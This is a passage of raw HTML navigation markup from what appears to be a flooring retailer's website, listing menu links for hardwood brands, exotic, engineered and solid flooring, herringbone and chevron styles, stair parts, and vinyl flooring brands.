rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop johnson hardwood"  href="/Johnson-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Hardwood</a></li><li id="rmp-menu-item-21781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop kahrs flooring"  href="/Kahrs"  class="rmp-menu-item-link"  role="menuitem"  >Kahrs</a></li><li id="rmp-menu-item-21782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="lm flooring"  href="/LM-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >LM Flooring</a></li><li id="rmp-menu-item-21783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington floors"  href="/Mannington"  class="rmp-menu-item-link"  role="menuitem"  >Mannington</a></li><li id="rmp-menu-item-21784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mullican flooring"  href="/Mullican"  class="rmp-menu-item-link"  role="menuitem"  >Mullican</a></li><li id="rmp-menu-item-21785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ribadao floors"  href="/Ribadao-1319"  class="rmp-menu-item-link"  role="menuitem"  >Ribadao</a></li><li id="rmp-menu-item-21786" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop somerset floors"  href="/Somerset"  class="rmp-menu-item-link"  role="menuitem"  >Somerset</a></li><li id="rmp-menu-item-21787" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="triangulo flooring"  href="/Triangulo"  class="rmp-menu-item-link"  role="menuitem"  >Triangulo</a></li><li id="rmp-menu-item-21788" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ua floors online"  href="/UA-Floors"  class="rmp-menu-item-link"  role="menuitem"  >UA Floors</a></li><li id="rmp-menu-item-21789" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop us floors"  href="/US-Floors"  class="rmp-menu-item-link"  role="menuitem"  >US Floors</a></li></ul></li><li id="rmp-menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished exotic flooring online"  href="/Prefinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-finished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-finished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21790" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim flooring online"  href="/Amendoim-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Flooring</a></li><li id="rmp-menu-item-21791" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop australian cypress flooring"  href="/Australian-Cypress-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Flooring</a></li><li id="rmp-menu-item-21792" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy brazilian cherry flooring"  href="/Brazilian-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Flooring</a></li><li id="rmp-menu-item-21793" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian chestnut flooring online"  href="/Brazilian-Chestnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Flooring</a></li><li id="rmp-menu-item-21794" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian redwood massaranduba flooring"  href="/Brazilian-Redwood-Massaranduba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Massaranduba Flooring</a></li><li id="rmp-menu-item-21795" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian teak cumaru flooring"  href="/Brazilian-Teak-Cumaru-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Cumaru Flooring</a></li><li id="rmp-menu-item-21796" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian walnut ipe flooring"  href="/Brazilian-Walnut-Ipe-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Ipe Flooring</a></li><li id="rmp-menu-item-21797" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonian rosewood flooring"  href="/Patagonian-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Patagonian Rosewood Flooring</a></li><li id="rmp-menu-item-21798" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany andiroba flooring"  href="/Royal-Mahogany-Andiroba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Andiroba Flooring</a></li><li id="rmp-menu-item-21799" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy santos mahogany flooring"  href="/Santos-Mahogany-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Flooring</a></li><li id="rmp-menu-item-21800" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="sapele flooring online"  href="/Sapele-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Sapele Flooring</a></li><li id="rmp-menu-item-21801" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood flooring"  href="/Tiete-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Flooring</a></li><li id="rmp-menu-item-21802" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood flooring online"  href="/Tigerwood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Flooring</a></li></ul></li><li id="rmp-menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished engineered flooring"  href="/Prefinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21804" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished european oak flooring engineered"  href="/Prefinished-European-Oak-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished European Oak Flooring Engineered</a></li><li id="rmp-menu-item-21805" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished santos mahogany engineered"  href="/Prefinished-Santos-Mahogany-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Santos Mahogany Engineered</a></li><li id="rmp-menu-item-21806" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished sapele flooring engineered"  href="/Prefinished-Sapele-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Sapele Flooring Engineered</a></li><li id="rmp-menu-item-21807" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian cherry flooring engineered"  href="/Prefinished-Brazilian-Cherry-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Cherry Flooring Engineered</a></li><li id="rmp-menu-item-21808" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian teak engineered"  href="/Prefinished-Brazilian-Teak-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Teak Engineered</a></li><li id="rmp-menu-item-21809" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian walnut flooring engineered"  href="/Prefinished-Brazilian-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Walnut Flooring Engineered</a></li><li id="rmp-menu-item-21810" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hickory flooring engineered"  href="/Prefinished-Hickory-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hickory Flooring Engineered</a></li><li id="rmp-menu-item-21811" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished walnut flooring engineered"  href="/Prefinished-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Walnut Flooring Engineered</a></li></ul></li><li id="rmp-menu-item-21280" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy pre-finished solid flooring"  href="/Prefinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21803" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid maple flooring"  href="/Prefinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Maple Flooring</a></li><li id="rmp-menu-item-21812" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid hickory flooring"  href="/Prefinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21813" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid white oak flooring"  href="/Prefinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21814" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid red oak flooring"  href="/Prefinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21815" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid walnut flooring"  href="/Prefinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Walnut Flooring</a></li></ul></li><li id="rmp-menu-item-21745" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="hand scraped flooring online"  href="/Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Hand Scraped Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hand Scraped Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21746" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hand scraped flooring"  href="/Prefinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hand Scraped Flooring</a></li><li id="rmp-menu-item-21747" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished hand scraped flooring"  href="/Unfinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Hand Scraped Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21249" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy herringbone flooring"  href="/Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Herringbone Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid herringbone flooring"  href="/Unfinished-Solid-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21816" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak herringbone"  href="/Unfinished-Solid-White-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Herringbone</a></li><li id="rmp-menu-item-21817" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak herringbone"  href="/Unfinished-Solid-Red-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Herringbone</a></li><li id="rmp-menu-item-21818" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian teak herringbone"  href="/Unfinished-Solid-Brazilian-Teak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Teak Herringbone</a></li><li id="rmp-menu-item-21819" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian cherry herringbone"  href="/Unfinished-Solid-Brazilian-Cherry-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Cherry Herringbone</a></li><li id="rmp-menu-item-21820" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory herringbone"  href="/Unfinished-Solid-Hickory-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Herringbone</a></li><li id="rmp-menu-item-21821" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid santos mahogany herringbone"  href="/Unfinished-Solid-Santos-Mahogany-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Santos Mahogany Herringbone</a></li><li id="rmp-menu-item-21823" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid sapele herringbone"  href="/Unfinished-Solid-Sapele-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Sapele Herringbone</a></li><li id="rmp-menu-item-21824" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut herringbone"  href="/Unfinished-Solid-Walnut-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Herringbone</a></li></ul></li><li id="rmp-menu-item-21283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy chevron flooring online"  href="/Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Chevron Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Chevron Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21825" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered chevron flooring"  href="/Unfinished-Engineered-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Chevron Flooring</a></li><li id="rmp-menu-item-21826" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid chevron flooring"  href="/Unfinished-Solid-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Chevron Flooring</a></li></ul></li><li id="rmp-menu-item-21284" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered herringbone flooring"  href="/Unfinished-Engineered-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21827" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak herringbone flooring"  href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21828" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak herringbone flooring"  href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21829" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut herringbone flooring"  href="/Unfinished-Engineered-Walnut-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Herringbone Flooring</a></li><li id="rmp-menu-item-21830" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian cherry herringbone- flooring"  href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li><li id="rmp-menu-item-21831" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian teak herringbone flooring"  href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li><li id="rmp-menu-item-21832" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished santos-mahogany herringbone flooring"  href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li><li id="rmp-menu-item-21833" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered sapele herringbone flooring"  href="/Unfinished-Engineered-Sapele-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Sapele Herringbone Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21250" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy stair parts online"  href="/Stair-Parts"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Parts"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21285" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair treads &#038; risers"  href="/Stair-Treads-Risers"  class="rmp-menu-item-link"  role="menuitem"  >Stair Treads &#038; Risers<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Treads &amp; Risers"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21834" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="1&#8243; x 11-12&#8243; bullnose stair tread"  href="/1-x-11-12-Bullnose-Stair-Tread"  class="rmp-menu-item-link"  role="menuitem"  >1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li><li id="rmp-menu-item-21835" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="2&#8243; thick stair treads online"  href="/2-Thick-Stair-Treads"  class="rmp-menu-item-link"  role="menuitem"  >2&#8243; Thick Stair Treads</a></li><li id="rmp-menu-item-21836" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair nosing online"  href="/Stair-Nosing"  class="rmp-menu-item-link"  role="menuitem"  >Stair Nosing</a></li><li id="rmp-menu-item-21837" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="starting steps online"  href="/Starting-Steps"  class="rmp-menu-item-link"  role="menuitem"  >Starting Steps</a></li></ul></li><li id="rmp-menu-item-21288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair accessories moldings"  href="/Stair-Accessories-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Stair Accessories &#038; Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Accessories &amp; Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21842" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cove molding scotia"  href="/Cove-Molding-(Scotia)"  class="rmp-menu-item-link"  role="menuitem"  >Cove Molding (Scotia)</a></li><li id="rmp-menu-item-21843" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="quarter round shoe- molding"  href="/Quarter-Round-Shoe-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Quarter Round Shoe- Molding</a></li></ul></li><li id="rmp-menu-item-21290" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy handrail online"  href="/Handrail"  class="rmp-menu-item-link"  role="menuitem"  >Handrail</a></li><li id="rmp-menu-item-21286" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy iron balusters online"  href="/Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Iron Balusters<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Iron Balusters"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21838" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="twist basket series iron balusters"  href="/Twist-Basket-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Twist Basket Series Iron Balusters</a></li><li id="rmp-menu-item-21839" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy versatile series iron balusters "  href="/Versatile-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Versatile Series Iron Balusters</a></li><li id="rmp-menu-item-21840" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy designer series iron balusters"  href="/Designer-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Designer Series Iron Balusters</a></li><li id="rmp-menu-item-21841" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="iron baluster shoes online"  href="/Iron-Baluster-Shoes"  class="rmp-menu-item-link"  role="menuitem"  >Iron Baluster Shoes</a></li></ul></li><li id="rmp-menu-item-21289" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="newel posts online"  href="/Newel-Posts"  class="rmp-menu-item-link"  role="menuitem"  >Newel Posts</a></li><li id="rmp-menu-item-21287" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wooden balusters online"  href="/Wooden-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Wooden Balusters</a></li></ul></li><li id="rmp-menu-item-22554" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop vinyl flooring"  href="/Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Vinyl Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Vinyl Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22590" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop armstrong luxury vinyl flooring"  href="/Armstrong-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Luxury Vinyl</a></li><li id="rmp-menu-item-27779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/bare-roots-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots</a></li><li id="rmp-menu-item-27781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Luxury Vinyl</a></li><li id="rmp-menu-item-22591" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy congoleum floors"  href="/Congoleum-1376"  class="rmp-menu-item-link"  role="menuitem"  >Congoleum</a></li><li id="rmp-menu-item-22592" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy eagle creek luxury vinyl flooring"  href="/Eagle-Creek-Luxury-Vinyl-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Luxury Vinyl Flooring</a></li><li id="rmp-menu-item-22594" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop earthwerks"  href="/EarthWerks"  class="rmp-menu-item-link"  role="menuitem"  >EarthWerks</a></li><li id="rmp-menu-item-27782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Feather Lodge Luxury Vinyl</a></li><li id="rmp-menu-item-25018" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/firmfit-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >FirmFit</a></li><li id="rmp-menu-item-25288" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Global GEM</a></li><li id="rmp-menu-item-27783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/happy-feet-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Happy Feet</a></li><li id="rmp-menu-item-22595" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend luxury vinyl floor"  href="/Home-Legend-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Luxury Vinyl</a></li><li id="rmp-menu-item-27784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/homestead-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  